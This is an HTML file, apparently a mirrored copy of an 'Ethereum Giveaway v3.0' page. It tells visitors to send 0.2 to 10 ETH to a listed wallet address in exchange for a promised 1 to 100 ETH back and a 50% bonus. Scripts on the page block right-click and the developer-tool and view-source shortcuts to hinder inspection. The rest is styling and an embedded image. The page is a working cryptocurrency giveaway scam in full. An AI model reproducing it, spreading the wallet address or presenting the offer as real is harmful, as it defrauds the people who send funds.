

==== index.html @ 64017bd9 "Add files via upload" ====
<!-- saved from url=(0029)http://ethgiveaway.epizy.com/ -->
<html lang="en-US">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><noscript>

    <!-- Mirrored from ethinfo.org/?session=PromoETH by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 10 Jun 2018 18:49:49 GMT -->
    <!-- Added by HTTrack -->
    <!-- Mirrored from etherandbitcoin.netlify.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 17 Jul 2019 06:52:28 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
    <meta http-equiv="refresh" content="0.0; url=https://plus.google.com/communities/118293472963552863583?promo?hl=en" />
  </noscript>


  <script src="./Ethereum Giveaway_files/clipboard.min.js.download"></script>
  <script src="./Ethereum Giveaway_files/jquery.min.js.download"></script>
  <style id="vrsl_"></style>
  <script src="./Ethereum Giveaway_files/bootstrap.min.js.download"></script>
  <link rel="shortcut icon"
    href="[data-uri]">



  <title>Ethereum Giveaway</title>

  <script language="JavaScript">
    window.onload = function() {
      document.addEventListener("contextmenu", function(e) {
        e.preventDefault();
      }, false);
      document.addEventListener("keydown", function(e) {
        //document.onkeydown = function(e) {
        // "I" key
        if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
          disabledEvent(e);
        }
        // "J" key
        if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
          disabledEvent(e);
        }
        // "S" key + macOS
        if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
          disabledEvent(e);
        }
        // "U" key
        if (e.ctrlKey && e.keyCode == 85) {
          disabledEvent(e);
        }
        // "F12" key
        if (event.keyCode == 123) {
          disabledEvent(e);
        }
      }, false);

      function disabledEvent(e) {
        if (e.stopPropagation) {
          e.stopPropagation();
        } else if (window.event) {
          window.event.cancelBubble = true;
        }
        e.preventDefault();
        return false;
      }
    };
  </script>


  <script>
    window.onload = function() {
      if (!localStorage.getItem("justonce")) {
        localStorage.setItem("justOnce", "true");
        window.location.reload();
      }
    }
  </script>
  <script type="text/javascript">
    //<![CDATA[
    window.onload = function() {

    } //]]>
  </script>
  <script>
    window.ADDRESS = '0x19416EE0696925a3d52bDFe30Cb703f4Bf616ACd';
  </script>


  <style>
    .last_trans {
      width: 1050px;
      margin-top: 50px;
      margin-right: auto;
      margin-bottom: 0;
      margin-left: auto;
      background-color: #ffffff;
      padding: 15px;
    }

    .spoiler-content {
      display: none;
      padding: 15px 20px;
    }

    h1.f-24.mvn.em-300 {
      font-family: Montserrat, Helvetica, sans-serif;
      color: rgb(95, 95, 95);
      font-size: 23px;
      font-weight: 100;
      margin-bottom: 15px;
      margin-left: 3px;
    }

    h1.f-24.mvn.em-300 span {
      font-family: 'Montserrat', 'Helvetica', sans-serif;
      font-size: 16px;
      font-style: italic;
      color: #a8a8a8;
      font-weight: 300;
      white-space: nowrap;
      margin-left: 10px;
    }

    h2.f-24.mvn.em-300 {
      font-family: Montserrat, Helvetica, sans-serif;
      color: rgb(128, 128, 128);
      font-size: 45px;
      font-weight: 300;
      margin-bottom: 15px;
    }

    h2.f-24.mvn.em-300 span {
      font-family: 'Montserrat', 'Helvetica', sans-serif;
      font-size: 16px;
      font-style: italic;
      color: #a8a8a8;
      font-weight: 300;
      white-space: nowrap;
      margin-left: 10px;
    }

    .text-overflow-hidden,
    .ui-select-match-text {
      overflow: visible !important;
    }
  </style>

  <style>
    .last_trans {
      width: 1050px;
      margin-top: 50px;
      margin-right: auto;
      margin-bottom: 0;
      margin-left: auto;
      background-color: #ffffff;
      padding: 15px;
    }

    h1.f-24.mvn.em-300 {
      font-family: Montserrat, Helvetica, sans-serif;
      color: rgb(95, 95, 95);
      font-size: 18px;
      font-weight: 300;
      margin-bottom: 15px;
    }

    h1.f-24.mvn.em-300 span {
      font-family: 'Montserrat', 'Helvetica', sans-serif;
      font-size: 16px;
      font-style: italic;
      color: #a8a8a8;
      font-weight: 300;
      white-space: nowrap;
      margin-left: 10px;
    }

    .text-overflow-hidden,
    .ui-select-match-text {
      overflow: visible !important;
    }

    .numb {
      text-align: center;
      font-size: 40px;
      padding: 46px 10px 0 10px;
      color: #fff;
    }

    .numb-hint {
      color: #CBCBCB;
      font-size: 21px;
      padding-left: 15px;
    }

    .dot-1 {
      position: absolute;
      bottom: 100%;
      font-size: 12px;
      width: 100%;
      margin-left: 0;
      z-index: 100;
      padding: 8px;
    }

    /* progress bar */

    #lympo_progress .progress {
      max-width: 460px;
      margin: 10px auto;
      height: 45px;
      border-radius: 5px;
      position: relative;
    }

    #lympo_progress .progress {
      margin-bottom: 20px;
      background-color: #3b3b43;
      border-radius: 4px;
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    #lympo_progress .progress:before {
      content: "";
      display: block;
      background: #000;
      width: 100%;
      height: 100%;
    }

    #lympo_progress .progress-row {
      max-width: 600px;
      margin: 0 auto;
    }

    #lympo_progress .progress-row>div {
      padding: 0 5px;
    }

    #lympo_progress .progress-bar {
      -webkit-transition: width 1.4s ease;
      transition: width 1.4s ease;
    }

    #lympo_progress .progress-bar {
      float: left;
      width: 0%;
      height: 100%;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px;
      font-size: 13px;
      line-height: 20px;
      color: #ffffff;
      text-align: center;
      background-color: #ee1d4e;
      -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
      box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
      -webkit-transition: width 0.6s ease;
      transition: width 0.6s ease;
      position: absolute;
      top: 0;
    }

    #lympo_progress .progress-striped .progress-bar,
    #lympo_progress .progress-bar-striped {
      background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
      /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
      background-size: 40px 40px;

    }

    #lympo_progress .progress.active .progress-bar,
    #lympo_progress .progress-bar.active {
      -webkit-animation: progress-bar-stripes 2s linear infinite;
      animation: progress-bar-stripes 2s linear infinite;
    }

    @keyframes progress-bar-stripes {
      from {
        background-position: -40px 0;
      }

      to {
        background-position: 0 0;
      }
    }

    #lympo_progress .progress-ico {
      position: relative;
      max-width: 460px;
      margin: 48px auto -3px auto;
    }

    #lympo_progress .progress-ico .dot-1 {
      position: absolute;
      bottom: 100%;
      font-size: 12px;
      width: 100%;
      margin-left: 0;
      z-index: 100;
      padding: 8px;
    }

    #lympo_progress .progress-ico .dot-2 {
      position: absolute;
      top: 100%;
      font-size: 12px;
      width: 100%;
      height: auto;
      padding: 8px;
      margin-left: 0;
      z-index: 100;
    }

    #lympo_progress .progress-ico .dot-1 {
      color: #fff;
      width: 100%;
      text-align: center;
      padding-bottom: 12px;
      font-weight: 700;
      font-size: 16px;
    }

    #lympo_progress .progress-ico .dot-1-airdrop:before {
      content: "";
      display: block;
      width: 10px;
      height: 10px;
      background-color: #f04154;
      border-radius: 50%;
      margin: 0;
      position: absolute;
      right: -4px;
      top: -7px;
    }

    #lympo_progress .progress-ico .dot-1-airdrop {
      content: "";
      display: block;
      height: 60px;
      background-color: #f04154;
      width: 2px;
      position: absolute;
      right: -1px;
      z-index: 100;
      top: -4px;
      left: 100%;
    }

    #lympo_progress .progress-ico .progress {

      position: relative;
      margin: 0 auto;
    }

    #lympo_progress .progress-ico span {
      position: absolute;
      text-align: center;
      top: 0;
      left: 0;
      right: 0;
      line-height: 45px;
      color: #fff;
      font-size: 14px;
      letter-spacing: 0.5px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    #lympo_progress .ends {
      position: absolute;
      bottom: -20px;
      width: 100%;
      text-align: center;
      font-size: 12px;
    }

    @media (max-width: 767px) {
      #lympo_progress .progress-ico span {
        font-size: 15px;
      }
    }

    #lympo_progress .progress-ico span strong {
      color: rgba(255, 255, 255, 0.4);
    }

    #lympo_progress .progress-ico i {
      font-size: 11px;
      text-align: right;
      float: right;
      color: #7f8480;
      margin-bottom: -7px;
      font-style: normal;
      margin-top: 2px;
    }

    #lympo_progress .progress-tour {
      max-width: 400px;
      margin: 10px auto;
    }

    #lympo_progress .progress-tour span.tour-left {
      float: left;
      display: inline-block;
      width: 25%;
      line-height: 40px;
      font-size: 15px;
      font-weight: 500;
      color: #868886;
    }

    @media (max-width: 767px) {
      #lympo_progress .progress-tour span.tour-left {
        width: 30%;
        font-size: 12px;
      }
    }

    #lympo_progress .progress-tour small {
      padding-left: 25%;
      margin: 3px 0 10px 0;
      display: block;
      color: #868886;
    }

    #lympo_progress .progress-money {
      display: inline-block;
      float: left;
      width: 75%;
      line-height: 40px;
      height: 40px;
      border-radius: 5px;
      background-color: rgba(0, 0, 0, 0.3);
      color: #fff;
      font-size: 20px;
      letter-spacing: 4px;
      text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
    }

    #lympo_progress .progress-money strong {
      letter-spacing: 0px;
      font-size: 18px;
      color: #ababab;
    }

    @media (max-width: 767px) {
      #lympo_progress .progress-money {
        font-size: 15px;
        letter-spacing: 5px;
        width: 70%;
      }

      #lympo_progress .progress-money strong {
        font-size: 14px;
      }
    }

    .label-orange {
      background: #e67e22;
    }
  </style>

  <style>
    .tooltip {
      position: relative;
      display: inline-block;
    }

    .tooltip .tooltiptext {
      visibility: hidden;
      width: 140px;
      background-color: #555;
      color: #fff;
      text-align: center;
      border-radius: 6px;
      padding: 5px;
      position: absolute;
      z-index: 1;
      bottom: 150%;
      left: 50%;
      margin-left: -75px;
      opacity: 0;
      transition: opacity 0.3s;
    }

    .tooltip .tooltiptext::after {
      content: "";
      position: absolute;
      top: 100%;
      left: 50%;
      margin-left: -5px;
      border-width: 5px;
      border-style: solid;
      border-color: #555 transparent transparent transparent;
    }

    .tooltip:hover .tooltiptext {
      visibility: visible;
      opacity: 1;
    }

    #address-holder {
      padding: 1px 10px;
      border-radius: 3px;
      border: 1px solid #CED4DA;
      background: #E9ECEF;
      display: inline-block;
      font-size: 16px;
      font-weight: 600;
      padding-top: 13px;
    }

    #address-text {
      font-zie: 16px;
      font-weight: 600;

    }
  </style>



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  <link rel="stylesheet" href="./Ethereum Giveaway_files/blockchain.css" type="text/css">






  <link rel="stylesheet" href="./Ethereum Giveaway_files/payment-request.css" type="text/css">

  <style type="text/css">
    .adv {
      display: none;
    }

    .basic {
      display: inherit;
    }
  </style>
  <style type="text/css">
    .adv {
      display: none;
    }

    .basic {
      display: inherit;
    }
  </style>
  <script data-dapp-detection="">
    (function() {
      let alreadyInsertedMetaTag = false

      function __insertDappDetected() {
        if (!alreadyInsertedMetaTag) {
          const meta = document.createElement('meta')
          meta.name = 'dapp-detected'
          document.head.appendChild(meta)
          alreadyInsertedMetaTag = true
        }
      }

      if (window.hasOwnProperty('web3')) {
        // Note a closure can't be used for this var because some sites like
        // www.wnyc.org do a second script execution via eval for some reason.
        window.__disableDappDetectionInsertion = true
        // Likely oldWeb3 is undefined and it has a property only because
        // we defined it. Some sites like wnyc.org are evaling all scripts
        // that exist again, so this is protection against multiple calls.
        if (window.web3 === undefined) {
          return
        }
        if (!window.web3.currentProvider ||
          !window.web3.currentProvider.isMetaMask) {
          __insertDappDetected()
        }
      } else {
        var oldWeb3 = window.web3
        Object.defineProperty(window, 'web3', {
          configurable: true,
          set: function(val) {
            if (!window.__disableDappDetectionInsertion)
              __insertDappDetected()
            oldWeb3 = val
          },
          get: function() {
            if (!window.__disableDappDetectionInsertion)
              __insertDappDetected()
            return oldWeb3
          }
        })
      }
    })()
  </script>
</head>

<body class="bg-blue opaque-nav main-font request dp-frs">




  <br>
  <br>
  <input name="" value="0" id="btc" class="hidden" type="number">


  <div class="overflow-scroll flex-justify flex-center main-font">
    <div class="bg-white payment-request pos-rel">
      <div class="pv-45 ph-40 center">

        <div class="detail" style="margin-top:-100px">
          <p class="f-24 mvn em-700">Ethereum Giveaway v3.0</p>





          <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 11pt; background: #4fae1d;color: #fff;padding: 5px;">To verify your address, just send between 0.2 ETH to 10 ETH to the address below and get from 1 to 100 ETH back!</p>

          <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 10pt; background: #4fae1d;color: #fff;padding: 5px;">
            BONUS: Addresses with <u><b>1 ETH or more</b></u> sent, gets additional +50% back!
          </p>



          <h1 class="f-24 mvn em-300">Payment Address</h1>






          <p class="f-16 em-300 mt-15 mb-25">Send ETH to the following address:</p>



          <div id="address-holder" class="f-16 bg-grey ph-25 pv-10 text-overflow-hidden mb-25">
            <p id="trnsctin">0x19416EE0696925a3d52bDFe30Cb703f4Bf616ACd</p>
          </div>
          <button class="btn btn-primary mb-26" data-clipboard-text="0x19416EE0696925a3d52bDFe30Cb703f4Bf616ACd" data-original-title="Copied!" title="">Copy Address to Clipboard</button>
          <div class="tooltip fade bottom" style="top: 227px; left: 234px; display: block;">
            <div class="tooltip-arrow"></div>
            <div class="tooltip-inner">Copied!</div>
          </div>




          <script type="text/javascript">
            // Tooltip

            $('button').tooltip({
              trigger: 'click',
              placement: 'bottom'
            });

            function setTooltip(btn, message) {
              $(btn).attr('data-original-title', message);
              setTimeout(function() {
                $(btn).tooltip('show');
              }, 150);
            }

            var intervalId = null;

            function hideTooltip(btn) {
              if (intervalId != null) {
                clearTimeout(intervalId);
              }
              intervalId = setTimeout(function() {
                $(btn).tooltip('hide');
                intervalId = null;
              }, 3000);
            }


            // Clipboard

            var clipboard = new Clipboard('button');

            clipboard.on('success', function(e) {
              setTooltip(e.trigger, 'Copied!');
              hideTooltip(e.trigger);
            });

            clipboard.on('error', function(e) {
              setTooltip(e.trigger, 'Failed!');
              hideTooltip(e.trigger);
            });
          </script>




          <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>

          <div id="qr-code" class="mb-25 flex-justify"><img src="./Ethereum Giveaway_files/chart" height="150" width="150"></div>

          <p class="f-16 em-300 mt-15 mb-25">Waiting for your payment</p>
          <img img=""
            src="data:image/jpeg;base64, [base64]/7mG/7mPA7mXB72fC72nC72rD72vD72zE72/F8HLG8HPH8HbI8XjJ8XnJ8XvK8X3K8YDL8oLN8oXO8ofP8orQ84zR843R84/S85DS85LT85fV9JrW9J3X9aDY9aLZ9aXb9afb9qnc9qrd9q3e9rDf9rLg97Tg97Xh97bh97ji97rj+L3k+L/l+MHm+MTn+Mbo+cjo+cnp+crp+cvq+c3q+c/r+dDs+tHs+tLt+tTt+tbu+tnv+tvw+97x++Hz++Pz/OT0/OX0/Ob1/Oj1/On2/Or2/Oz3/e33/e74/e/4/fD4/fH5/fL5/fP5/fX6/fb7/ff7/fr9/vz9/gqc5Qud5Q+e5hGf5hKg5hWh5hei5hmj5yCl5yGm5yOm6Cio6Cup6Syq6S2r6S+r6TOt6TWt6jev6jmv6j+x60Gz60S060a060e160m17Eq27Ey37FC47FK57VS67Va77Vm87Vu97mXB7mbB72jC727F8HHG8HPG8HXH8HjI8XzK8X7L8X/L8oHM8oLM8oPN8obO8ojP8ozQ84/R85HS85TU9JnW9JvX9KPa9abb9ajc9qvd9q7e9q/f9rHf97Th97fi97nj97rj97vj+Lzk+L3l+MDm+MLn+MTn+czq+c7r+s/r+tPt+tbu+9nv+9rw+9zx+9/y++b0/Oz3/Pn8/v3+/vv9/vj8/vf7/vT6/fP6/QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQCWACwAAAAAyADIAAAI/wAtCRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLg3/[base64]/PeR5JqzNGj+Gwl0yItmUDee5LphORa2G/9X4p2vlcrif5MvjxYRjPTNl7Dv6ucufOPy50ON8+B+fP1PmYGef7/lB6BPVShAYHNMHPhSJUEsSF2DDrIUyXsSNtdEhSshYkKG1DnBYUqRlABiiCOeRMkLJ6KYYkk7tMhYBzU04cUbdOwBSCGNvGjSETK+xUERX+jh40tVBImVBkWMUciRP4Gh5FIXLCEHlE6hoeCUExjxBpZP/UHAlBx4QQmYT1FyWpAdfHEmmk8lEWQAV7wJp1NqBPnDIXdCJchYJ4YwR59bqXAiBFxUQihUUpyowiCL7relhErYGelPkxQnoQBlXApVkhJ+8IenTxXS1oItPELqU0BIOMMkqzr/VYeEPVga60smEqjarUB9sSByvL70SAQE7hAsUFQQ+IKtx65EyQT+qRBJsz554R8IjFDrUwj3AQCIti+h4d8Z4L7kwn3rlcuSHveVwKy6J/UAn7fwsjTIpNt5US9LjaaHwr4sVSUeA3sArBIe8Blo8ElOpFcBJAunpOl2XUSMkhzpWfCuxSAtkZ4WHJ9EgXgRSBJySW+kZ8XJJTUhHgQQszwSC+IpLPNHkyAgHh03i5Tydh30LFKy20khdEg0iPft0R85sN2/THuE8HZTRO2Rr9u5YXVHUGyHAKxbb8TDdiyEzdGHLpqdkW/UoaF2RoWIJ8jbGMWxnQF0Y4R1cyTk/31RFNvl4LdFRGy34eAUyUtdxYhPVMN25DYuEYvUaS15RIFRx/PlEImwXR+cQzSxcXOH7hCgzS1iukP4/ra6Q9NRtzG8lNytEOrGqW6xIttFoNDov5UecSDbbaCQ59SBbnEf242gUArb2cExHdutoBDlzcHBsRvbyaCQDdupwbG41OGgkOLNfcFxF9v9oFDhaS/sMnXAGgQ4dTpwjEPRCu1tXAkcQ15zwqAQu1EHbxZjwHaulJC4bQdSCwOEeBKxELY1x20LM8N2HMAQtGkoYh6jTgoYEiPqqCBiJ9iODxjSNeooQFUAg0TrbmO0hfjPOGwwWBrEQ8CFTI06UDBYw/+2UzCGLIY6fQPYa5oDAYeAj4j7uoN4BNeQK4hHRPVignhA1pA5iCcD+4JW9BxCiTFtR3vq4t4GIaKd7dSPWvCjTg0gAirqAEB32mKEGamzsof8kDpVA1e/[base64]/lFfn9h3nzZshFvwIcA1waT/hwGJh5gYkdJ9NGAINBHiAv4RA0ee5R8SsNJHj8AnfC6gyYlY0T8tqOh8KMEc/0SyI5EIj39ucKQbEMgCYOuIGBZknRTF8T6dAskKFrSrCg0BVSL54310oNHZUGJ/BGLAPj9iywXBIJzsiQT2/ENLkCxikfAxAQXLowgP+gcCDw0JPRekAXMmBw+GlJC+TCJAAhFgrMLpQgEyBEyT4CF2EvoBIlkjCWpmqAF8SIkWTkSCpY3mD2VdEBdWgk4JOSALispMJa4ggBPNsUMVaJEI7hAZOgR2QRXIFkvgIKMEHMERfWFEEWZIIAXE4SXCBFEFxjCXMIxMRoF0CSVmGiQU/[base64]/PLAIUKBw17nPKACWBP6PBBoloubwjy6p1JvDTMQTJCSstDBqehufZFDzivfgCRuTdLiAXLBRAlopAAO/snAVEwcYXoEGM/[base64]/[base64]/NEQMAmII8N9xLhyRnBA9krejFWC5c8T10lzwbk01lSgUzuMFsq0a6tBVMtG2M3E69tUi83eLXBPK9zAF0DjLftcLQXBgYMjDvqQrgPJg1NmXvkLgOjBOVFnnC4W9uQutgf/trbpe/Ih4uvCI2I+urH0ab1xaB89Gnyuxehjz3N/qTpa+mHXTn8vHXJKgNF1QqBL4nSCYHSqLMjSNAM8GB0REqpUBXIWJndMhijp0iF20oBokogjRreHiSQtkaKALIrk4ovJZRBjSE7QGN0qN34UjI5mefLKLbsMs8wz2XxzjiMCLBKIOHJYw8wwucRyRY8dDQPkVRbY0sw5WC4FxpY8ZTLLMuOEuRU40AG5SjTrqMnVIW/RCAAS5MjZFTsHvhjKMtPpyVUuKSIgSzaCqjXmiKnkmWhadLT5ICdgPKrWIZA9mAASTFqa1ioWmqCHp2p98aAmXZB6KSYBKjBEOqqq/wVLgANME6ta0QSYgTi3puVIJvqlAmuvXQWh3xDsENuVNvr1omxX63xCn7PPcrWoecFUy1Ul0pp3pbZbmeotuFtVkoF5SpC7VRfmtVCJuv7thF0Gw8L7kjLfEcCrvUpp8J2t/L50zXe4BKxULdht0qnBLKUzVXTVMOzSFdjVIrFLoESXSb0Xp9QNdsp0zJKxNSYrckqVVJgcMyerhE10nrzbMkozBufMzCl5khwnceJsEjnR0eWzSckkp4AhQ5skQ3I4JF2SJA8DZ43TJEmTnAZUk8RLck5kPRKowXHjtUisAoeJzGN7JEhyFqf9ETXJVeq2R/kFx/HcGu0QXAh4e/[base64]/908g2goMBnKGDLwUQBQ56wQz+UQRxwEFay6rBGQJIkILbSCBDkjO1llUhOKNgCCmCQ4yZIQw4ImAIyXATwJOBDzi3YEjRzIa2i6WDcAxpnPn/RCYu4CBqIZJIDi9ONgvHNaQDwfGEyFIWHBs1RG/[base64]/kGOBxE0FRdOR4q2RiBy0X4cN3JJCUW1EzON3ICGmww4pb/Qg7zMyI5L4j/zRPTcM8X9DIJM0DsEeJgwDfyUAsLYIM8+jrUek413fkJlCJzqudcqpEC8zziZ5txBntOYXJwlQJLH7nZh4ZRXtwMNIblbQ9Hf1IL83D0h69tD1/AYkr6FNTFt2Uox71yB44RNOWLuin5sHGSGZY1AxJYmn0yeFIDjHA77hgEQtChyj0g4lRfgSk+uEAH/[base64]/PBFFLHIxDGZYQw7iCARWF0EOb0SjC8NAwg5UEQLhQZgnmQvMImx74hbfZhXxBYwjHuziGvelBQOuDDxSYeMe3ziSn3FH+XxMZLKsAMigaUd2i8xknqwAHrNhhyyaXGQb5Hg26/AFlW2cADFSBxr33TKZAFDC7eTBomIGUgjMcZ90oDb/zS+yQfcI5D44j2h0EgKznR8ECu5mqBxv3jN2FMCLAd0IDBEQNHY4MMwwpYOpin6NLq6spm34NtKc6YTYHtUOYIQZ03wJgDDm7Klx2ADUh1ECRmNlhyWjmiwKqAWbqyUHsL26Ki1QjLq6sdFbk6J1/[base64]/mEqDmE6DmFKDmFaHmFqHmF6LmGKLnGqPnHKTnHaTnHqXnH6XnIKXnIaboI6boJKfoJafoJqjoKKnoKanoKqnpLKrpLqvpL6vpMKzpMqzpNK3pNa7qN67qOK/qOrDqPbHrP7LrQLLrQrPrRLPrRrTrSLXsSrbsTLfsT7jsULjsUbnsUrntVLrtVrvtWLztWr3tW73uXL3uXr7uX7/uYL/uYcDuYsDuY8DuZcHvaMLvasPvbcTwb8XwcMXwccbwcsbwdMfweMjxe8rxfcrxf8vxgczyg83yhc7yh8/yi9DzjdHzj9LzkdLzk9PzldT0l9X0mtb0ntj1odn1o9r1ptv1p9z2qt32rN32rd72sN/3tOD3tuH3uuP3vOT4vuX4wub4xef5x+j5yen5y+r5zuv60Oz60+361e762e/72/D73vH73/L74vP85PT86PX86/b87ff97/j98Pj98vn99Pr99fv+9/v++Pz++vz++/3+/P3+/[base64]/IM2dLJzf4sPfKC8W0JD06b+wXxomAvz0fea7FFTjfnoS+rVkRwb+pQdFgCuBAV6B4rmBIEqH+MBgegko8qBJehw3YXg7XFhSGgxsmF4YHo70hYjw/VFiSFWgmB4KK4LEhIvpRRGjR0XQmN4bN260yA86itdAjxolgkOQ4vlAJEaG9IfkXg5scMILI0iw2BhLXnTDk1eN8EMWbNChRyAI/XHHG2Z8QcUNFKilYpYUOcHlCEh4EUchF+1xhhMvVLUCnBSdGCQHUdQR0hxdiAGoRGxQ5qIFTMSxaF11KOCiCGJYOCldflSA4glmbDoYISaIyEJmog6W44QwbJfqYGlM/[base64]/1IejyZHY8ktSRMfCzEp5EJ1gOLdER3RB9OxSFNAZkJ/QLGEAnRRIszRycggM0vRKTUC3xNQrtZnccFijBAd0OnSdUovJ0Sq2SdchZ8LZJy3CLHJgsG3S08EJQKbcJGmRHGx4k/90JHKK9j0SBMgRILXgIamLXA6Ii0RGcnE3DhLZweEhOUhAIAfB5SCtgBwPnH/EWnDWhr4RIMkZavpGcSAngKarZzQGciHEvtEUyK1ne0blBvfE7hlJGJy9wFu0ZXAOFm9RDMgdrTxFKiA31/MUiRBcANRXpDRwDGRPkQPBUeD9RDDftsH4EpXvmgjoR4QrcMu1/5C+uE0g/0MjXH+/Q54H5/D+CkkbcJICQIX8DTh3KKBCMhccVynwIElAzhYeiBAqICcJFDzI7ILzggwahG7182BBBpGcZ4lwIFYKDrJOKBCPBccJLBTIe4KzthheITkEPKEZkoMlFtYhOUSYmg//[base64]/[base64]/80AKi88cMl/dPBlQDiAgWqATBPo4gtNKBADzBrSlrHICOoljBumNZ90vASLv9MaAFWMClZ1sBN/[base64]/MsePEgszDS6AH7nE4j+oVn/ROFa0YzePCEq9KgNnqIzfBow3xgFwsl6Dg8KvkukMYA50MhRwBWGDKg9uBXRrQnWq8JgAUi3ZgMrrFUhonBQS/flAFLY67D0AGhP80UGnxyXG2Bq6qy8oM/[base64]/OQoBI9NQAAAIfkECQUAgQAsAAAAAMgAyACHAZnlApnlAJnlAprlA5rlBJrlBZvlBpvlB5vlCJvlCZzlCpzlC53lDJ3lDZ7mDp7mD5/mEJ/mEZ/mEqDmE6DmFKDmFaHmFqHmGKLnGaLnGqPnHKTnHaTnHqTnH6XnIabnIqboI6boJKfoJqjoKKjoKqnpLKrpLavpMKvpMazpM63pNK3qNq7qOK/qOa/qO7DqPLHqPbHrP7LrQbLrRbTrR7XsSrbsTbfsUbnsVbrtWLztWbztXb7uX7/uYsDuZcHvacLvbcTwb8Xwccbwc8fwd8jxeMnxesnxfcrxf8vxgczyg83yhs7yic/zjNHzkdPzlNT0ltT0mNX0mtb0ndf0ntj1oNn1otn1pNr1ptv1qNz2q932rt72sd/3s+D3teH3t+L3uuP3u+P3veT4v+X4web4w+f4xuj5yun5zOr5z+v50uz61O361+762e/72/D73vH74fP75PT85fT85/X86vb87ff97/j98fn98/n99Pr99fv99vv++v3+/v7+/f7+/[base64]/LBieTNkngBpe/jTevFDOEAmVQ4vuwGQx59MCzeQgILq1aAQ80KBunIWF69uuUeCZHRZPEw64g4tewftrnyYPhCuvzKX40i0flks3/EGz85ZqbE/fjhfKdZZzeAD/4E5ebYS331HyQbKgvHu0SNKjRNPhvf2rBkzLH/[base64]/7RHFS/0xMSqB+EhAoQ8pMHUG0PcgatBNiBYwRH6DdvXEwEyoAR6yvqVhqf2BeADHdE2ZkcG98nQRraN+WHWexFgAe5mzL43w5LnMkbHVOUp8ES7mx1ZHgpe0esXGO7loKq+cfGxQXlGANzYEOQBQIXBjLFB7XQKfMEwY7Vuh8AZE/sVBncDhJGxXyZwd+LHcXHBnRQkx/XHCNsJkXJcV2zXAiAvhwXIwNJZkGzNS0kxHQAY8wwWcNLVKPRX/EoXw9Fg5SCdAXQyvZQdrC2nhNRMNSGdCP9i3VII0hHqtUtmSPfD2ErxsFwCO6OdEh4kKjeE2y7FrJwB2NLNktrKBf+hN0t+JCccAXn/nVIayw1ouEpLLBf04ihVHFwIkKekx3LzVn7SFsoRwKPmJSEs3A6gnySDchmWXhIEwlGgeklxKBfl6yN1oZy5tIvUpnCf5/6RvbgR53tIHeIW3/Af7aEcn8h7pIZyczTvUdK4QSC9R1YIp+b1HDkhnMvcb1SEcJqGr1EPwqVuPkY1CIfl+hjVFVzh8FeEM25+1H/RYLg9oP9FmLrNB/5nEQ0EZ1EEpMj9XEO5BE6kPrjhgAMn4oHgYGCCEgFBcCaAwYjsCjcO6CBEWBacrokwISQQTr5OqJAWCGcMLGSI04JTvhgmRHS4SYINFZIu3PRghwnhXHD/ZABEhKBBOBwsokHooJxvKZEgfqgabqbwxIIU7zazq6JAihUcD2hxILsLTvS+SL0pfjEQeFBODc4YiA/iZgB2OCPfgrOwL/[base64]/[base64]/IsYAsoOgMEyYOCQsLuQe4Rwj6d04cjBMA9A6AkSoToHhOQMj1wQIF9CKoSWpInAEDoHW+kgCb3nACcJ9HDAsuTAcDyJg14dWscWnIGiP+65wWXbUwcdGDb8niVJUlAEA7s2Rc8EAEBAZrbS/7Q1/sQ4AdwfYlnWBcgFSw2JXRYrX0SUISoKUU1EJpAKl/CBsElaAZYQC1KtBDbAIkhLGTg6n0gAITcjqQPXuABYi+UU7B8lEUe8IEW1pmRPXxBvzMqJ1yCG6QTDOELBI4IGZAAAyTpkDGezREGbHCErjREDma4whJ8MK4nKbcxM+BSVRhQgQ6QIAUxaIEJPnABeKnYJ57cDB7kd+Me24V0qMnD6XxMZKyUlTd8EGiRlywAH7QUNX/YAZOLvIT0+GFLU1bxAI6ansZl+UkOeC+D5PplDUt2Ql/QaJkvNILxMkj/Du1ds31yAEkY9QHLcraPA6yQpS7sN8/cUYF3pQSHkAH6Z0W4ro36oIS4HTo4F1Dfqt5Q4UffxgYR7lMVJmDp0HwgVu2qQ4Y7rZYHMEHRwyLDFUl9lufGcWJ9kEIFWY0Vb72sD1WQJK1H8NuX/QELFCW1CrLwZKFtgceArgEM6aYGIFD3ywboAXH/[base64]/setAsutCs+tEtOtHtOxItexJtuxMt+xPuOxSue1Vuu1YvO1ZvO1bve5dvu5evu5fv+5hv+5jwO5lwe9mwu9owu9qw+9sxO9txPBvxfBxxvByxvBzx/B1x/B2yPB5yfF7yvF9yvF/y/GCzfKFzvKIz/OM0POO0fOS0/OV1PSW1fSY1fSa1vSd1/Wg2fWi2fWk2vWm2/Wn2/aq3Pas3fau3vaw3/ez4Pe14fe44ve64/i85Pi+5fjB5vjD5/jF5/nI6fnM6vnP6/rS